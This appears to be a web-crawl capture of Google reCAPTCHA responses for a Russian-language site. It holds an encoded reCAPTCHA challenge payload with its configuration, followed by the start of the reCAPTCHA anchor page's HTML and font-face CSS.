vsKIwrg0w4XDoGBKHcKpwqXCnjrDs2h3woLDhMORwoDCvsOvwrlFfcOhWmgUTMOcdlxPLUd8w5fDshxowrRVwqtrw4/[base64]/YcOrw5QMw4UXw5jDtVkjw47CgsKDw5zCncKxCmsLIcOXKS/DqkXDnA9swoDCncKQw7XDvTLDl8OmFCnClcOewq3CisOeM1bCpH3DhFsXw73DocKHDMKxR8KLw6FXwrnDgsONwoVVw7TCi8KvwqfCvRbDmBJcZsO1w54LDEjCpsKpw6XCv8OwwrLCp1/CgMOfw7jCgFTDvMKQw5TDpMK2w7V+BiAXKsOFwrogwpxgHsOJBCwTYMKoBjfDpcKZB8K0w6LDhQ/[base64]/CjSFEbT1RZcOrRcOewpvDpCARwoLDsB5Kw4TDgcORwqdGwqTCqkTCnXbCqsKDS8KOJ8O/w6ckwqBbw7vCj8OlR2VrMxvCocKFw5Bww7jCgCcxw5VVMcK8wr7Dq8KEMMKIwrHDgMKHwpFPw6ZKNQxDwpdBfirDjX3CgMONCknCpnDDgSVcHcODwqbDk3AxwqjDj8K2PVQsw7/DjMOracOVPi7DlSHCmRsIwod/SR/CpMKyw6A9fFbDqz7DmMOIDkLDicKAUwstCMK1MS1lwrbDn8KFSkMQw5VtRjc3w7QxBgrDscK8wrgQGcOow5vCg8O4BAbCqsKmw4XCsTfCtsOewocIwo8QPmjCusKeCcO9cBzChMKQF17CtMO8wr95TDs1w6kkSVZ2eMOXwox/wp3Cu8Ohw7p2cTrCgWIbw599w7wzw6Itw4gWw4/Ch8OWw5ALeMKKEyPDjMKtwrlXwonDmGvDhMOJw5EfEEVnw4zDncKyw71LOz5Mw7zCsnfCp8OWa8KEw6DCjVJUwpI/w7UcwqbDrsKjw7VAN1vDhDTDjh7CmsKKXMKxwoQKw5PDqsOVOAPCll/CnEvCtWXCucO5ZsKwXMKHWWnDs8KLw7vCj8O2esKKw7PDqMOEZ8KdBsK7GsOMw4B+S8OOAMOXw6XCkMKbwrEdwqtGwoNQw5wZw5LDu8KJw43CksKpQS0NNChkVWFbwqgHw6XDj8ONw7vCsk/CtsOqcxI5w5RtB1Bhw6tbRkXDuCvCvAJjwrlSw44nwrZfw4QfwrHDsQlOccOswrDDkCJgwpvCgmvDkMKIUsK6w5HDrMOJwpLDlsOJw4XDqQvCmHh+w7TClW9WHcOrw6t9wpTChSrCo8KrV8Kgw7TDjMO0CMO/wolyPWbDmsOQP1FEM3l/DmxebEHDusOtcFkjw5Nnwp0LEhlEw57DnsOYUkBQUsOQH1xkJiklecK/S8OSBsOVWcKjwrxYw4IUwpdOwpYXw4oRewIbRmFGwqdNIh7DncK5w5BPwqTCj3HDsxzDv8OIw6zCgi3CscO/Z8Kdw6gmwrjCmWUGJyMEFsKYHgEFIcO6B8KKaRrCphDDgcK0CjVCwo5Mw4pewqDDncOtVXpKc8KMw6vDhj/DuSfCssKXwrfCs3F4dgAtwrlewqjCsVvDjlzCnBF2wq7Cg2zDiU3CnQXDo8OLw7UJw5lOA1jDisKXwpw6w5t8TcKLw7PCusOfwq7CqnVcwrvDjMO9AsOmwpjCjMOqwrJDwo3CksKqw5tBwrPCtcOmwqZ6wp7Ctmsxwq3ClMKBwrVKw58Iw4UwLcO2Yg/DvXbDp8K1w5dEw5DDk8OcC2HCkMKbw6rClGtBaMKdw64vw6vDtcK+M8KhRQbClTfChxPDkGR4KsKEYxLCi8KvwpdLwoMWcsKFw7TCpDXCrsOYK0DDrlk8E8KZRcKeJWnDnx/Cr3jDhVd3Z8KRwpXDhQdjN0pSUi5AXWBpw5FdLw3DhQ/Cr8KEw6nChzlFMAHDhQN/OF/Ci8K4w6MNbsOSZ0QbwpRxXE5sw63DtMOPwrjCuy8Kw5hcfTMAwoxVw4HCnwxXwoRJGcKowo3CpsOpw5Y5w7MUdMOFwq3DosKEOsOmwqXCo3/DgyzCisOFwpfDjxQyKS57woDDkXjCtcKLDSfDtCVPw6PCpQjCuBwVw4tUw4LChsO/woRmwo/CrhLDusOxwrsvN1cywrRzGcKQw7HColzDgUvCsgHCu8Okw6QkwqHCg8Kcwr3CvmJIYMOHw57DhMKFw45ANl3DoMOwwp0EXsK7w6/CgcOgw6XDq8KFw7DDgBTDlsKLwpN/w6lgw5wRCsOWT8OXwrZBK8OEw4PCjcOsw68KQwQ+JAPDtxTCuUjDjULCsVsVRsOUYMOMDsKVYildw7gSIGLDlSrCncKNMcKVw7fDqkRywr1TDMOWG8KEwrZ/[base64]/[base64]/DhVM9ATbCmyLDgHLDm8Kew73DoMOtw4ogw6YeIEbDqQ7CvwrCjRLDqMOyw5xzDsKFwrRgesK8NcOsGMO/[base64]/CgzkowrrDk8KPw4DCqEvDjD7DnMKbw6Ilw4XDiUZqG8K8w4wgw5zCjA3DkB7Dk8Odw6rCg0rCk8OkwpzDqzHDh8O+wqrClsKhwpXDjnAmdMOVw4Ijw5vCtMOdWWXCnMOWVnzCrTjDkBkwwprDjRzDrFzDmsK8Nx7CosK3w55aeMK9MSIJIhbDmlYpwq5/[base64]/eRdpw5fCsHMLQzUmaD/DhDjDkVXCvi0fwrPDkwUlw6DCtAjCn8Oow7seRi88LcKnJ0HDhMKywosROg3Co1Qpw4PDjMKoBcOyIHTDlgELw5wHwog7DsOtDsO8w57Cv8OMwrB9GR56cWPDjAPDgX/DqsO4w7sWT8KiwqPCr3Q7JmjDjVrCgsK6w77DoD4/w5fCg8OUEsO1AmMow4TCoGIxwqBDaMOqwpXCqlXChcK2wplnMMKFw47DnCrDniLDoMKwEC9Dwr8laHFGYMK2wosGJX/CpsO8wow0w6TDusO3aQobwp46w5nDosKSflEAeMKWNWJkwqIIwr/DnUlhMMK3w7oaDW1fG1l/YWcsw7hia8OPO8KpcxHCl8KLcGLDmQHCk8OObsKNIl8jO8O7w7h9PcOTUSHCnsOQNMKMwoBLwoMDWVvCq8OTEcKedXHDpMKEw68lwpA6w43CjMK8w5FoYx4GYMKtwrQAccOOwoFKwr1bwo1WOMKMQV3CrsOkJcKRdMORPjrCgcOjwoPCjMOoWlFmw77DkSA+DQ/Cn2fDsSsFw4vDvhbCiRQEL2bCnGVUwp/CnMO+w7/Ds2gCw43Du8OCw7LCnw83PcKHwotFw4psHMO+PgfCqMKrJMKzEW/[base64]/[base64]/RcOYCnDChBpVwrMWbyXDo8OTSsOVwqDCrjUJw7XCg8OPRxTDrw9jw5UqQcK7ecOnAlZVXcOpw4XDocOBYwpDeU00woHCnnbCvlLDusOAUxkfUcKkL8O+wr5/DMObwrDCoRDDr1LCkTDCrR9twrVRMQA2w5zDt8OubjTCuMOdw5HCvG97w4kmw5PDnAXCiMKmMMKyw7fDt8KAw5jCkVvDn8OEwr5oO33DkcKAwq3DoDNXw5lkCRrDogl/bsKKw67DrFMYw4JfIHbCosKvLmlQTCdbw73CvMO+BEPDrjJzwp8Lw5fCqsONYcKiLsKUw6F3w7dgb8KkwpLCmcKmVUjCpk/[base64]/CtMKLbBgcwoclGxvCjAfCuVRITsO/aFzDpwHClsKiwqjCssKyXXk7wo7DkcKjwqcZw7hvw7jDqxjCi8Klw4tgw65Vw65zwr1JPsKvN0nDtsOnwrXDosOtEsK4w5TDikIddMOXU3DDkH55acKiKMO7wqddXmh1wrQ2wpnCmcOFQGbDl8KHN8O4XsOjw5rCnypVcsKdwo9GPVvCuz/ChRDDvcKEwoRQWWvCucKlwpHDqztNYMO+w4HDkMKFakbDp8OvwroWNG5Lw6U5w4nDpcKUNsOuw7jCg8Kpw4E+w4hEwrckw5nDgMOtacOjbQvCmcKqGVMJN1jChgpRbinCjsKEZMOdwoIrw4BVw6Ryw4vCoMK+wqB5wqzCn8Klw5N/[base64]/CtsKPw7HDvjIPcsKhwoQASGl0w7JLwrsLPcOYccOVw4zDjgdqS8K8Gz3CgwIbwrd9SnnCocKkw7wnwrbCocKMBFcSwrddbzlMwrFaNsOtwphsbcOtwqnCsmVKwoHDtsK/w5kZZS9NAcOGExc9wodGGMKhw7vCnsKww686wqTDgW1EwrN+woNRcTYbOsO/AFLDixTCsMOxw58nw7tlw7xfXEglPcO/OF7CmMKZZsKqFBgOUyzDk3pFwp7DiF1FWcKAw559wrVpw6gawrZud25zBcOAasOpw7Bwwrtmw6/DqMK/GMKUwolOdzMPU8Oewqh8FFMmQTYCwrjDh8O+AMK0OMOnEBPCqCHDv8OuH8KTO2lkw6rDqsOWasOlwoYRaMKdcirClcKdw7/CoU3Dpi5Hw47DlMOgw7EMPHZGa8ONAQfDg0XCqVk0wrvDtsODw5XDlhfDvwF/[base64]/Dh1pLwrzDvMO3wpRSwpEJKsKUHsOtwrXDiERhRC5hwovDvcK6wpvCgg3DtE7CpRzCtn/CpxHDgVVbwokMXWLCmsKGw4zDlsKNwpthQjDCrMKHwpXDlXhKKMKmwpzCoCNawqMrWkoVw508LmjDlSEgw7QODmN9wpvCg109wq5OAMKwbTrDrFvCncO0wqTDqcOcRcKzw4VjwrnCtcKyw6pIN8Oiwq/DmsKIG8KpXjzDkcOLCV/DmEY+FMKMwpvCqMOjR8KSY8OCwqvCggXDi0XDrQbCjRvCm8OFHBcVw4YowqvCv8KZfi3CuU/CqQJzw6/DsMK2b8KSwrMfwqBlwqbCncKPUcOmOx/Dj8K4w4HChArCiUnCqsK3w7FUXcOZZQlFFcKrH8KGKMKbLFA8NsKtwpsMPF/CkcKbZcOEw44hw65DNGxlw6UYwpLDhcKBLMKDwrQSwqnDjcKewoHDjxgBdcKzwo/DlQ/DmMOhw7MAwoJ/wr7DicOSw77CvRljw7Rhw4MOw6bCuhTCgiFcd1NjO8KxwrshEMOow5HDqEPDrMKZw6pzRcO1CSnCucKzGCc8UV43wodjwr1lSkfCp8OGXFfDqcObdQMEwohjFsKQw5XCiCfCnGPCly3CssK9wofCvMO8dsK1ZljDm3Bkw5RLb8Odw6MIw6ILLcOZLQPCt8K/[base64]/Cg8OGAMONw5bDuz7DrWx+f8OtTjp/M8KZw6dnw7RHwoTCicOKGBBVw5DCnQHDgsK1Wjlcw5vDrWHClcOGw6HDvUDDmAseXWTDrBEYFsKbwrDCiy3DicOlIybCrj1OJVB9e8KcX0XCmMO9wop0wqgEw6cWKsKDwqfDtMOMwp/DlkzCqm4TAMOjA8OjEi7Ci8O0aQg5dsOXe10MOG/Du8KOwqrDt1rCi8OVw5Euw4EVwr44w5UwTnnCl8O8DcK4EcOgHMKwHcO7woc8w6RkXQUYQUY+w4bDpW3DjHllwobCgsOvYAkZPEzDk8KvGUtUG8K9IhXCscKNFSoDwr8twpHCkMOfamHDlCnDq8Kiwq/DmMO/[base64]/DGDCn27Dujkxw7bDlsO+OXzCswobeCDDv3Mvwq0KH8OgQB/DiwfDoMK+c38rPWHClxoow7MfcGczw4pDwr8UMG3Dv8Kqw67Cjnp+NsOVG8K0FcOKTQRNDMKHLMKmwoYOw7jCtSNAPjDDnBo1dcKIPX0ifSwnQmNaBknCiknDijfDtiI/w6VWw4RuGMKaSl9uM8K5w5vDkMKPw4rCs2N+w4QwasKKU8KbZkLCn0h3w4h1METDuijCsMO1w7nCiVhwaRbCgi5lVMOPwrQdEyh+S01QUUVra3HDu1rCkMKqFBHDtQzDnTjClRnDnjPChz/Chx7Ch8OqTsK5HUvDksOqSEkXPDYBSiHChD4TEgIIWsOZworCvMOqdsKTP8O+PMKFJC8JUSxZw6TDh8KzDWQ1wo/CoGXCvMOxw7/CrE3Cukgfw5oawq89AsOywpDDgXZ0wrrDlmbDgcKGEsOGwqkSUsKdCTF/UcO9w5R6w6rCmhrCg8O3woDDicKJwrZAw4HCjkrCrcKhP8O0wpfCvcOowpXDsXbCpkE6VhTDq3Yxw6QvwqLCvCvDu8OiwonDvhtcF8KJwovClsKZKsOEw7oqwo7CscKQwq3CjsOkw7TDgMOqNkYHAzBcw5NFDcK5NcKcVFdHWiYPwoHDtcOqwqgiwrPDti0FwpwWwr/CnADCiAg9wpzDhxLChsO8VDV9XBrCo8K7LMO5wrYIR8KkwrLCjyjCmcKvXcO6HzHCkAoFwo3CogTCkDkLQsKTwq/CrxDCuMO1L8KHdG0QRMOpw6YiAyzCgHjCtHVyCcOhHcO8wp/DjSzDscOyWT3Dty7Cu00kJ8KSwoTCm1jCgB3CkEjDvxTDlnzClxJvKRfCqsKLJsOLwrrCtsOgbSA9wqTDusOEwqQ9ejsXFMKqwqJkD8ORw7hwwrTCgsO/B2Qvw6PCoSsuw5rDghttwpcHwpd/cGjCt8Ohw7bCssKXdRXCqnPCk8K4F8OXwoJIdW7DiVHDjW9eCsKmw4wrFcOWPiLCugXDkhZOw7JKMBLDisKpwr01wqDClGLDl2RBAS9jOsOBcAYhw7ZcG8OZwpRiwrxxcDgrw44sw77Dh8OgGcKBw7PCngnDg0cEbkLDqsOqBDRJw5jDqArDkcK/[base64]/ZMO3Ck04TsKTwpbCnwNLe8KDDcKsZMOfBRrDgUTDn8KewqLChMKnwq/Du8OaeMKAwrsIf8Knw7M4wpTCpiMxwrRIwq/[base64]/DizxdwqnCpsKmw7PChG1fw5EyRA7CjMKnB2FywrnCgsK9TiphYGDDk8Okwo4ow6fDlsO9Fnc1wp9ATMOBfcKWZzTDkAQQw7xcw5nDq8KQZsOaWzcMw67CiE00w6bDgsK+wrHDvWwjeFTCiMKfw61iSlRNJsKBOCpBw6F/wq8JRHfDj8OdGsORwo0uw61CwpRmw5xowph0w7DCm03Dj0AwBMKTHV0rOsO/O8O8UgnCqWFWN0xxJFQbKMOowrZLw5EDwrzDqsOxO8KGEMOzw4rDmsOMc1DDlcKCw6TDlgh+woBow4TChMKfKsKILMOBP0xOwrdqEcOJTGoVwpDDjgHDqHI4wrJGEBrDlcOIMzE8GjfDq8KVwrsPB8OVw5nCgsOdwp/DqAFUBWXCisK9w6HDvXwKw5DDk8OHwpt0wq7DtsKiw6XCnsKia21twrTCkALDmlA+w7jCn8K3wpFsN8Kzw6kPE8KMw7JfEsKNw6HDtsKfdsKiRsKew4XCjxnDg8K7w4l0RcOzH8OsTMOow7DDvsOKU8OkMDjDhid/w40Ew73Cu8OjP8O1Q8OoPMOUOUkqY1bCqRLCjcK1PRBxwrQNw6PDhBBNJRfDrT5qfcOUNMO4w5fDvcO/wpTCpBXCr3PDmkhVw5jCqDTDscO0wqjDtD7DmMK2wrNJw796w4MBw601KxXCkxfDoGAiw57CnihDJcOdw6omwo46KsKrw5zDj8KVKMK7w6vDowvDhGfCmgbDtcKVExcYw71JTXQxwr7Dn35CRQXCq8OYM8KNJxLDpMOkasKuDsKeRgbDtz/Cv8Kgf3MoPcO1KcKww6rDqkPDpjYGwp7DqsKEe8Odw7jDnGrDk8ODwrjDtsKgIcKtwq3DgSoWwrZGHcOww4LDm2MxeCzDul4Rw6rCg8KnZMOww7bDmsOUOMKjw6NtcMOqbsK3EcKISWQAwrs6w6xewpYPwpLDpmURwr1laz3CtBY/w53Dg8O0PV8GW3gqUhbDiMKjwrXDpB1lwrQ8OjxIMXJUwqIlaHwpHkIIDFbCijBbw4HDljHCq8KXw6nColpDGU4kwqzDrXjCqsOZw4Nvw5sew57Dv8KEw4QhfEbCs8Ogwosowp56w7nCtcK2w4DCmU1ZWRZIw55jT25uUgPDpcKQwoUraWkQIEExwqnDj0jDsU/ChSnCjCDCsMK/am1Ww67Djj0Hw7fChcOuURDDu8OMXsKJwqBRGcKKwrtDGiTDjknCjk/DrGgEwrV/w5J4bMKVw6hMwrIAJ0YFw7fDtx/DuncJwr5PKz/CusKBTCEUwqorVMORbMONwrPDucK3ZRI/wp05woR7AsOHw4QjLcKaw4VXNcKqwpBJRcO+woM6NsKBCcOcJMO2PsO7TMOBOgLCq8K0w5xrwr7DmzzCk0HCl8Kjwok3Slk0CErCnMOKwqDDuy/CksKlTMKnBgMub8KowrtUP8OXwog2acOVwoBlfsOOL8O3w4gQfMKyBMOrwrXDmXBqw7QwUWDDsU7CncKcwpfDrk0CDhjDgcOkwowBw6/CkcObw5TCvWHClDtpHAMAKcOAwoJbRMOAwpnCpsKEfsOlPcK+wqo/wqPDkl7CjcKLLm0ZLFbDs8KLK8OnwrHCucKuVBbCqzHCrkpKw47CicOrw4EZwrDDjk3DvXDDjQlYSWEFHsKRV8KBfsOow708wrQHLVXDl2k0w40vB0fDpsOowpRZdcKQwogZRmBJwoddw6U0UsOOVRfDgGkxc8ORJAEWd8O/wo8Yw57ChsOyZSDDkTzDmk/Ct8OnHFjCt8Krw43Co2bCvsK2w4PCrDNGwp/[base64]/CucOOFMK8dBDDlsKMw5zCmlsXL8O9w4XChxpqw4BXwpzCkwkVwp5vFR14LsOCwotDwoVkw4o7EUJ8w6AzwoF/RHkSHMOrw6vDqUFKw4lMdUsXPS7DksKFw5V4XcKCJ8KkJ8OzD8KcwonDlARpw5XDgsKdLMKdwrJGFsOQCykMDkkXwqZBwpRhF8O+A0nDsz8rK8OEwrDDkcKvw6kQBhjDu8O/V2prDMKmwpzCksOyw4LDpsOkwo7DpsORw5fCsHxLccKawrkwQyI3w77DpAbDu8O/w73DvMO8DMOkwrHCr8Kxwq/DjgR4wqlxcsObwpdfw7FIw4DDl8KiJFvCrQnCvwhsw4c6M8ONw4jDucKmJ8K4wo/[base64]/[base64]/Cs8KubMKJw4h/OsOQwrFzwpVaw4LChMKEwpF3YFfCgcOMJCgrwqvDqiFSF8O1QS3CkEcTYmzDisOecwHCmsKcw4hJwq/[base64]/CtzcVw4HDucOpJ8Kww7zDnsOpc2hFw7jCgTwDwozDisKsZlknUMOxZjXDusKawrXDtwZWHMOQEl7Dn8KQaCEEY8O/a0MUw6vCq0sEw5pxCFXDiMKLwpXDvMObwrnDiMOjcsKIw6rCtsKWEcKLw77DqMOdworDoUAdD8OHwo/Co8O6w6Y7VRQKcsO1w5/DsEdUwq4mwqPDrXFjw77DhG7DhMO4w6DDs8OEw4HCssOHUsKQOsKDQcKYw7Bqwpdvw7ckw4/DisO/w4keJsKbaV/CrQHCmTHDq8OZwrfCiXfCssKNVjQ0VB7CuXXDrsOvA8O8b1vCtcKYK20qDMOuKAXCj8KJNcKGw6BdYD84wqDCv8O3wqbDhQs2wrfDu8KWNsK5OsObQh/DmkhvQA7Dtm/Csi/Cgy8IwpZRIsOrw71HAcOSQ8KAHcOYwpRkP3fDm8KCw4txKsOSw58fwrXCpk9Qw5bDojcZSX1bCQHCjsKlw5tcwo3DqsKXw5Z8w4XDimRyw50CYsKNeMK0ScKGwojDlsKkFBvCrH0ow4EpwoY7w4Uuw7l4aMOxwpPCg2c1EMOMWnvDs8KvciDDqER/[base64]/wq8OwqHDm8K8wqzDljvDtgXDtgrDqg7CncOnXEjDrMOmw7pvfGHCmD/CnDnDljTDjjMzwqTCu8KmJ14awokdw5XDkMOowqQXCsKECsKWwpkewrtXBcKYw7HDgcKpw4Z9W8Koci7CpWzDvsOceg/[base64]/TH4Nw5Vmw4c9THoqTMO3XCDCvR3CjsO2bi7CpTfDiGgIO8OIwoPCvcKJw7ZHw6ozw5RQWcK3c8KXScKnwqpwesKdwp4oCBjCl8KTLsKXwqfCv8O/PMOIDHvCsXhow7xyBi/CnnEYf8OGw7zCvUHCiCBeLMO3Wm7CtxbClsO2RcOPwq7DoH8AMsOQacKGwowAwoPDulzDqzUfw6/Dt8KqScO8AMOBwo9lw54eIA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,998],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://pristavam.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22bYMEuw9fCbfhKvw8oVWWQtd8y0BTgRNu+Lt4LYkGtnA\\u003d\x22,1,0,null,1,1768494678521,0,0,[213],null,[30,62,145],\x22RC-iIV0IE27FO_NPg\x22,null,null,null,null,null,\x220dAFcWeA6SeqRtMMiHnVdJfeOAyFzltSKbgENYijP0YBp_N0oA6dCTlwckiJ-cKpBEjZ-ua_owSIZ1MKUiSBFDEk9Q34UzZnci7g\x22,1768577478502]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al&co=aHR0cHM6Ly9wcmlzdGF2YW0ubmV0OjQ0Mw..&hl=ru&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=8pzfz3y5v6i4
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
